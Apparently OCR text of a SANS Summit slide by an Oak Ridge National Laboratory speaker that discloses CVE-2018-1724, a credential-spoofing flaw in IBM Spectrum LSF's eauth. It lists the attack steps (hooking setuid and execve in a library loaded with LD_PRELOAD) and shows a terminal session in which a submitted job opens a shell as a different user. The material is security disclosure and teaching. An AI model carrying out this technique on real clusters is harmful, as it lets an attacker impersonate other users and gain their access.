 Putting it all together:
CVE-2018-1724
Eauth Credential Spoofing
1. Create shared library
2. Intercept calls to setuid
• Return victim uid
3. Intercept calls to execve
• Replace copied
eauth if system eauth
would be called
4. Load shared library with
LD_PRELOAD trick
5. Submit a job
6. Validate access
OAK RIDGE
National Laboratory
[u01@login1 bsub]$ id
uid=2337(u01) gid=4045(u01) groups=4045(u01),2244(proj01)
[u01@login1 bsub]$
[u01@login1 bsub]$
[u01@login1 bsub]$ !grep
grep eauth bsub.strace
57143 execve("/opt/ibm/spectrumcomputing/lsf/10.1/linux3.10-glibc2.17-ppc64le-cs
m/etc/eauth", ["/opt/ibm/spectrumcomputing/lsf/1"..., "-c", "mgmt1"], [/* 113 va
rs */]) = 0
[u01@login1 bsub]$ !gcc
gcc -o preload.so -fPIC -shared preload_execve.c -ldl
[u01@login1 bsub]$ !export
export LD_PRELOAD=./preload.so
[u01@login1 bsub]$ bsub -Is -nnodes 1 -PSTF002SUMMIT -W00:20 -qbatch /bin/bash
Job <49217> is submitted to queue <batch>.
<<Waiting for dispatch ...>>
<<Starting on login1>>
ERROR: ld.so: object './preload.so' from LD_PRELOAD cannot be preloaded: ignored
.
ERROR: ld.so: object './preload.so' from LD_PRELOAD cannot be preloaded: ignored
.
[u02@login1 /tmp]$ whoami
ERROR: ld.so: object './preload.so' from LD_PRELOAD cannot be preloaded: ignored
.
u02
[u02@login1 /tmp]$ id
ERROR: ld.so: object './preload.so' from LD_PRELOAD cannot be preloaded: ignored
.
uid=2872(u02) gid=6359(u02) groups=6359(u02),6862(proj02)
[u02@login1 /tmp]$
H
summit
Ryan Adamson
Ryan Adamson
Oak Ridge National Laboratory
SANS
SUMMITS